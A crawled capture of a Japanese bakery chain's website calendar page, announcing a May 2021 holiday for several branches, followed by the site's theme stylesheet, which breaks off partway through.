

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohanabakerys.com/calendar/3894237
body_size: 3647
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>ベーカリーズキッチン オハナ | Bakerys Kitchen ohana - 本庄本店・道の駅はなぞの店・二子玉川店・月島店・とちぎ店・ウィラ大井店 定休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="ベーカリーズキッチンオハナ,パン・サンドイッチ,Bakerys Kitchen ohana" />
<meta name="description" content="埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。" />
<meta property="og:title" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta property="og:image" content="https://cdn.goope.jp/21355/140512141156jfpy.png" />
<meta property="og:site_name" content="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/21355/190207121426-5c5ba2927e698.ico" />
<link rel="alternate" type="application/rss+xml" title="ベーカリーズキッチン オハナ | Bakerys Kitchen ohana / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?146114-1550220773";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/jscrollpane/jscrollpane.js"></script>
<script type="text/javascript" src="/assets/bgstretcher/bgstretcher.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->  
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
    });
</script> 

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98158549-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
    <body id="calendar" class="smartphone">
        <div id="wrapper" class="bg_slide">
            <div id="wrapper_inner">
            
                    <div class="shop_title">
                            <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                            <div class="shop_tel">Tel&nbsp;/&nbsp;0495-71-9087</div>
                    </div>        
    
                    <div class="site_title">
                            <h1 class="site_logo"><a href="https://www.ohanabakerys.com"><img src='//cdn.goope.jp/21355/140512141156jfpy.png' alt='ベーカリーズキッチン オハナ | Bakerys Kitchen ohana' /></a></h1>
                            <div class="site_description site_description_smartphone">埼玉県本庄市早稲田の杜　石窯パン工房　ベーカリーズキッチン120種類以上のパンをお店で焼き上げています。</div>
                    </div>        
                
      
              
      <!-- END top -->     
          
        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
            <div class="menubtn">MENU ▼</div>           
            <div id="navi_inner"> 
                <ul>
                    
                    <li><a href="/"  class="navi_top">ホーム</a></li>
                    
                    <li><a href="/info"  class="navi_info">お知らせ</a></li>
                    
                    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
                    
                    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
                    
                    <li><a href="/free/shop"  class="navi_free free_147708">SHOP</a></li>
                    
                    <li><a href="/free/recruit"  class="navi_free free_139120">求人情報</a></li>
                    
                    <li><a href="http://www.instagram.com/ohanabakerys/" target="_blank" class="navi_links links_31626">Insta</a></li>
                    
                    <li><a href="http://ja-jp.facebook.com/Sunday-Beach-サンデイビーチ-335448450223366/" target="_blank" class="navi_links links_31624">Sunday Beach | FB</a></li>
                    
                    <li><a href="/pc/melmaga/ohanabakery/?width=550&height=500&inlineId=myOnPageContent&keepThis=true&TB_iframe=true" target="_blank" class="thickbox navi_melmaga">メールマガジン</a></li>
                                                  
                </ul>
            <br class="clear" />
            </div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
        <div class="under_navi"></div>          
      
        <div id="contents">
            <div id="contents_inner">

                <ul class="sub_navi_side">
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                      
                                           
                                                    
                </ul>    

        <!-- メイン部分ここから -->
        <div id="main">
            <div id="main_inner">
  
    

    

    

    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">定休日</span>&nbsp; <span class="schedule_detail_date">2021-05-17 (月)</span> 
        </div>
        <div class="schedule_detail_title">
          本庄本店・道の駅はなぞの店・二子玉川店・月島店・とちぎ店・ウィラ大井店 定休日
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    
    

    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
        <div id="footer_inner">        
    <!-- BEGIN top -->
    <!----------------------------------------------
        
          ページ：トップ
        
     ---------------------------------------------->
    
    <script type="text/javascript">
    $(document).ready(function(){
    
      var imgs = [];
    
      $(".slideshow_img").each(function(index, element) {
      imgs.push(element.src);
      });
      
      if (imgs.length == 0) {
           imgs = [
          "/img/theme_salon2/salon2_slide_img_23.jpg",
          "/img/theme_salon2/salon2_slide_img_33.jpg", 
          "/img/theme_salon2/salon2_slide_img_13.jpg",                   
          ]; 
      }
     
    //  Initialize Backgound Stretcher
    $('.bg_slide').bgStretcher({
          images:imgs, 
          maxWidth: 1500,
          imageWidth: 1024, 
          imageHeight: 768,
          nextSlideDelay: ,
          slideShowSpeed: 'slow',
          transitionEffect: 'fade',
          sequenceMode: 'normal',
          anchoringImg: 'center center',
          anchoring: 'center center'          
    });
    });
    </script>

<!-- TOPの背景イメージ読み込みのためのスライド画像 // -->
<div class="bgstretcher_img">
  
</div>
                <script type="text/javascript">
                    $(document).ready(function(){
                        $('.top_info_message,.welcome_area_message').jScrollPane();                     
                    });
                </script>


                <div id="welcome_info_area" class="clearfix">
                    <div class="welcome_info_area_inner">
                              <div class="welcome_area">
                                  <h2 class="welcome_area_title">Welcome</h2>
                                  <ul class="welcome_area_message welcome_area_message_smartphone"><li></li></ul>
                              </div>                    
                              <div class="top_info_area">
                                  <h2 class="top_info_title">Information</h2>

                                  <ul class="top_info_message top_info_message_smartphone">
                                      
                                  </ul>
                              
                              </div>  
                    </div>            
                </div>                                            
                

         <script type="text/javascript">
$(document).ready(function(){
        $('.today_area').jScrollPane();
    });
     </script>       
              <!-- サイドバー部分ここから // -->
              <div id="sidebar">
                  <div id="sidebar_inner" class="clearfix">
                      
                       <!-- ナビゲーションパーツここから // -->
                        <div class="navi_parts_smartphone">
                        <div id="navi_parts">
<div class="navi_parts_detail">
<a href="https://nonpany.jp/ohana/franchise" target="_blank"><img src="//cdn.goope.jp/21355/230303174930-6401b49a5660f.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.instagram.com/ohanabakerys/"><img src="//cdn.goope.jp/21355/220131113543-61f74affd2d90.png" alt="" /></a>
</div>
<div class="navi_parts_detail">
<a href="https://www.facebook.com/bakeryskitchenohana/"><img src="//cdn.goope.jp/21355/220203112817-61fb3dc1bf8ec.png" alt="" /></a>
</div>
</div>

                        </div>
                       <!-- // ナビゲーションパーツここまで -->
                       
                <div class="today_area today_area_smartphone">
                      <div class="today_title">2025.11.26 Wednesday</div>
                          
                  </div> 

        <div class="counter_area counter_area_smartphone">
            <div class="counter_title">カウンター</div>
            <div class="counter_today">
            Today&nbsp;:&nbsp;<span class="num">11</span>
            </div>
            <div class="counter_yesterday">
            Yesterday&nbsp;:&nbsp;<span class="num">2646</span>
            </div>
            <div class="counter_total">
            Total&nbsp;:&nbsp;<span class="num">7342655</span>
            </div>
        </div>
        
        <div class="qr_area qr_area_smartphone">
            <div class="qr_title">携帯サイト</div>
            <div class="qr_img"><img src="//r.goope.jp/qr/ohanabakery"width="100" height="100" /></div>
        </div>  

</div>
</div>

<!-- // サイドバー部分ここまで -->   

                    <!-- // コピーライト部分ここから -->   
                    <div id="footer_copyright">    
                          <div id="footer_copyright_inner">                                                    
                              <!--  スマホ用店舗名表示部分 -->
                              <div class="shop_title_footer clearfix">
                                  <div class="shop_info_footer">
                                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                                      <div class="shop_name_footer">ベーカリーズキッチンオハナ&nbsp; </div>
                                  </div>
                                  <div class="shop_tel_footer">0495-71-9087</div>
                              </div>
                              <!--  スマホ用店舗名表示部分ここまで -->         
                              <div>     
                                  <div class="copyright copyright_smartphone">&copy;2025 <a href="https://www.ohanabakerys.com">ベーカリーズキッチンオハナ</a>. All Rights Reserved.
                                  </div>       
                                  <div class="powered powered_smartphone"></div>      
                          </div>              
                        </div>
                    </div>  
                    <!-- // コピーライト部分ここまで -->   
            </div>
            </div>
            <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ohanabakerys.com/style.css?146114-1550220773
body_size: 11284
content:
/* -----------------------------------------

  Goope Style / Salon2

----------------------------------------- */
/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	
	HTML再定義

--------------------------------------- */

html { 
  height:100%; 
  }

body{
    background:#a67c57 url(http://r.goope.jp//img/common_bg/3.jpg) repeat  fixed;
    font:13px  游明朝, "Yu Mincho", 游明朝体, YuMincho, "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", HiraMinProN-W3, HGS明朝E, "ＭＳ Ｐ明朝", "MS PMincho", serif;
<!--    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", mei	ryo, "ＭＳ Ｐゴシック"; --!>
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    }
 

html>body #wrapper {
  width: 960px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_salon2/white_09.png);
  background-repeat :repeat;
  } 
	
*html body #wrapper {
  margin: 0 35px;
  background-color: #ffffff;  
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	

/* --- トップページのみ --- */     
body#top div#wrapper {
  width: 100%;
  height:auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: none;  
  background-color: #65411f;
  } 
/* --- トップページのみ --- */   	 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
  font-size: 0;
  line-height: 0;
  clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 35px;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0 auto;
  width: 100%;
  padding-bottom: 0px;
  }  
body#top div#contents_inner {
  margin: 0;
  }    		
/* --- トップページのみ --- */       		
	
div#header_inner {
  margin: 0;
  }	

div#main {
  float:right;
	}

/* --- Main float none area--- */  
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  float: none;
  }	
/* --- Main float none area--- */   
	
/* --- トップページのみ --- */   
body#top div#main {
  float: none;
  }
/* --- トップページのみ --- */   	
	
#main_inner {
  margin: 0;
  }	
  
.navi_parts_detail {
  text-align: left;
  }  

.rslides {
  display: none;
  }
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #43260a;
	text-decoration: none;
	}
	
a:visited {
	color: #43260a;
	text-decoration: none;
	}
  	
a:hover {
	color: #b1a185;
	text-decoration: none;
	}
	
a:active {
	color: #43260a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    width:960px;
    position:relative;
    top:10px;
    margin:0 auto;
    text-align:right;
    }


.shop_rss {
    margin:3px 35px 0 6px;
    float:right;
    display:none;
    }


.shop_tel {
    color:#43260a;
    margin:2px 0 0 6px;
    font-size:13px;
    letter-spacing:0.1em;
    float:right;
    display:none;
    }


/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #43260a;
  font-size: 25px;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 0 -225px;
  _margin: 0;
  padding: 0 0 60px 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 !important;
  }  
 /* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 20px 0;
  padding: 0 0 40px 0;  
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */
  
.menubtn {
  display: none;
  }  
  
body #navi {
  width: 960px;
  _width: 1000px;/*IE6対策*/
  margin-bottom: 55px;    
  background-repeat :repeat;  
  }   
  
html>body #navi {
  background-image: url(/img/theme_salon2/brown_09.png);
  background: #43260a;		
  } 
	
*html body #navi {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/brown_09.png', sizingMethod='scale');
  }  

/* --- トップページのみ --- */    
body#top #navi {
  width: 100%;
  position: static;
  margin: 0; 
  _position: absolute;/*IE6対策*/
  }	
/* --- トップページのみ --- */   

#navi_inner {
  display: block;
  padding: 0 0 10px 0;
  width: 960px;
  margin: 0 auto;
  overflow: hidden;
  }     
	
#navi_inner ul {
  list-style-type: none;
  padding: 12px 0 0;
  margin: 0 10px;
  line-height: 25px;
  position: relative;
  left: 50%;
  float: left;
  } 		
		
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: -50%;
  float: left;
  }		

#navi_inner ul li a {
  display: block;
  padding: 0 10px 0;
  color: #e2dcd3;
  font-size: 12px;
  text-decoration: none;
  }
								
#navi_inner ul li a:hover {
  color: #ffffff;
  }

html>body #navi ul li .active {
  color: #ffffff;
  }
  
/* スマホ用サブナビを非表示 */
#navi ul.sub_navi {
  display: none !important;
  }
  
/* PC用サブナビ */  
.sub_navi_side {
  float: left;
  font-size: 12px;
  width: 200px;
  position: relative;
  padding: 0;
  top: 100px;
  }
  
.sub_navi_side ul.sub_navi {
  padding: 0;
  }  
  
body#free  .sub_navi_side, 	
body#reservation  .sub_navi_side, 	
body#coupon  .sub_navi_side, 	
body#contact  .sub_navi_side, 	   
body#about .sub_navi_side,
body#calendar .sub_navi_side {
  display: none;
  }  
  
ul.sub_navi_side li {
  }

ul.sub_navi_side li a {
  margin-bottom: 1px;
  padding: 0 15px 8px 15px;
  display: block;
  color: #43260a;
  font-weight: bold;
  text-decoration: underline;
  } 
  
ul.sub_navi_side li a:hover {
  color: #b1a185;
  }  
	
/* フリーページナビゲーション用 */
	
.free_area {
  }	

body .site_title {
  width: 960px;
  margin: 0 auto ;
  *margin: -20px auto 0; /* IE6,IE7のみ */
  text-align: center;
  padding: 10px 0 30px 0;   
  background-repeat : repeat;
  }        

html>body .site_title {
  background-image: url(/img/theme_salon2/white_09.png);
  } 
	
*html body .site_title {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/white_09.png', sizingMethod='scale');
  }	  

/* --- トップページのみ --- */    	
body#top .site_title {
  width: 100%;  
  }	
/* --- トップページのみ --- */	
  
h1.site_logo {
  width: 960px;
  margin: 0 auto;
  font-weight: bold;
  font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 10px 0 5px 0;	
  }
	
.site_description {
    width:960px;
    color:#43260a;
    letter-spacing:0.1em;
    margin:0 auto;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    display:none;
    }
  	

body#top .under_navi {
  padding-bottom: 300px;
  }		
  
h1.site_logo a:visited {
  text-decoration: underline;
  }
  	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  } 
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

#sidebar {
  width: 960px;
  margin: 0 auto;
  }

#sidebar_inner {
  margin: 0 35px;  
  }
  
/* ナビパーツ */
div#navi_parts {
  font-size: 12px;
  margin: 0 50px 0 0;
  padding: 20px 0;  
  float: left;  
  color: #ffffff;
  }
  
.navi_parts_detail {
  float: left;
  margin: 0 20px 0 0; 
  } 		

/* today */
.today_area {
    margin:20px 40px 20px 0;
    font-size:12px;
    padding:0 40px 0 0;
    float:left;
    height:140px;
    color:#ffffff;
    border-right:1px solid #464646;
    display:none;
    }

  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
  text-decoration: underline;
  }
	
.today_area a:hover {
  text-decoration: underline;
  }
        	
.today_area a:active {
  text-decoration: underline;
  }    

.today_title {
  font-weight: bolder;
  }

.today_schedule {
  margin: 10px 0 0 0;
  padding: 0px;
  }
	
.today_schedule a {
  color: #ffffff;
  }
	
/* カウンター */

.counter_area {
    float:left;
    margin:20px 40px 20px 0;
    padding:0 40px 0 0;
    height:140px;
    border-right:1px solid #464646;
    color:#ffffff;
    display:none;
    }


.counter_title {
  font-size: 12px;
  font-weight: bolder;
  margin-bottom: 10px;
  }
		
.counter_today {
  margin: 0 0 7px 1px;
  }
	
.counter_today span.num {
  font-weight: bolder;
  }
	
.counter_yesterday {
  margin: 0 0 7px 1px;
  }
	
.counter_yesterday span.num {
  font-weight: bolder;
  }
	
.counter_total {
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
  font-weight: bolder;
  }	

/* QRコード */

.qr_area {
    float:left !important;
    margin:20px 40px 20px 0 !important;
    padding:0 40px 0 0 !important;
    height:140px !important;
    border-right:1px solid #464646 !important;
    display:none;
    }


.qr_title {
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: bolder;
  }

.qr_img {
  }

/* --------------------------------------
	フッター
--------------------------------------- */

html>body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-image: url(/img/theme_salon2/brown_08.png);
  background-repeat: repeat;
  } 
	
*html body #footer {
  clear: both;
  margin: 0 auto;
  width: 960px;
  color: #ffffff;
  background-repeat :repeat;
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_salon2/brown_08.png', sizingMethod='scale');
  }	
  
/* --- トップページのみ --- */ 
html>body#top #footer {
  width: 100%;
  }	
*html body#top #footer {
  width: 100%;
  }	
/* --- トップページのみ --- */ 
	
div#footer_copyright {
  width: 100%;
  height: 40px;
  background-color: #43260a;
  }	

div#footer_copyright_inner {
  width: 960px;
  margin: 0  auto;
  }	

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 35px;
    float:left;
    font-size:12px;
    }


.powered {
    margin:10px 35px;
    float:right;
    font-size:12px;
    display:none;
    }

    
.powered a:link,
.copyright a:link {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:visited,
.copyright a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
	
.powered a:hover,
.copyright a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
  color: #ffffff;
  text-decoration: underline;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

/* --トップ以外のwelcomeエリアを見えなくする-- */
body#info #welcome_info_area , 	  
body#photo #welcome_info_area , 	 
body#menu #welcome_info_area , 	
body#calendar #welcome_info_area , 	   
body#about #welcome_info_area ,
body#contact #welcome_info_area , 	  
body#coupon #welcome_info_area , 	
body#reservation #welcome_info_area , 	
body#free #welcome_info_area  {
  display: none;
  }  

#welcome_info_area {
  color: #ffffff;
  width: 100%;
  line-height: 17px;
  padding-top: 20px;  	
  }
  
.welcome_info_area_inner {
  width: 960px;
  margin: 0 auto;    
  }  

.welcome_area {
  height: 100px;
  width: 410px;  
  float: left;
  margin-left: 35px;
  padding: 0 0 0 0;    
  } 
  
.welcome_area_title {
  font-size: 17px;
  font-weight: normal;
  margin: 0 0 10px 0;
  }
		
.welcome_area_message {
  font-size: 11px;
  height: 50px;
  }
	
.top_info_area {
  float: right;
  width: 410px;  
  margin-right: 35px;  
  list-style-type: none;
  }
	
.top_info_title {
  font-size: 17px;
  font-weight: normal;
  padding: 0 0 0 0;
  margin: 0 0 10px 0;
  text-align: left;	
  }
	
.top_info_message {
  font-size: 11px;
  height: 50px;
  }	
	
.top_info_message li a {
  color: #ffffff;
  font-size: 11px;
  margin: 0 0 5px 0;
  text-decoration: underline;	
  }
		
.top_info_date{
  margin-right: 10px;	
  }		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.info {
  width: 650px;
  padding:0 1px;  
  margin: 0 0 25px 0;
  }
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  color: #43260a;
  font-size: 12px;
  margin: 0 0 4px 0;
  padding: 0 1px 0 1px;
  }
	
.info_title {
  padding: 0;
  font-size: 17px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  }
	
.info_body {
  color: #000000;
  padding: 0 1px 30px 1px;
  border-bottom: 1px dotted #5c4229; 
  }

.info_area a:hover {
  text-decoration: underline;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
    color: #43260a;
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td:last-child {
  border-right: 1px solid  #848484;
  }
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 17px;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #5c4229; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #43260a;;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 650px;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #43260a;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #43260a;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:650px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 0 0 10px;
	font-weight: bolder;
	font-size: 17px;
	border-bottom: 1px dotted #5c4229;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 10px 0;
	padding:0 1px;
	}

.menu_body p img {
  float: none;
  }   
	
.menu_area a:link {
  text-decoration: underline;  
	}
	
a:visited {
  text-decoration: underline;  
	}	

.menu_area a:hover {	
	text-decoration: underline;
	}
	
.menu_area a:active {
	text-decoration: underline;
	}		 		

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #43260a;
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
  border-bottom: 1px dotted #5c4229;
  }

.photo_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px 0;
  padding: 0 0 0 15px;
  }
	
.album:last-child {
  padding: 0 0 15px 15px;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 20px 0;
  padding:0 1px;
  }
	
.photo_date {
  color: #43260a;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  color: #43260a;
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #5c4229;
  }
	
.photo_area a:hover {
  text-decoration: underline;
  }	
	
/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
  text-decoration: underline;
  }
	
.coupon_area a:hover {
  text-decoration: underline;
  }
	
.coupon_area a:active {
  text-decoration: underline;
  }

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
  padding: 0;
  margin-bottom: 20px;
  }
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
  width: 110px;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 17px;
  }
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
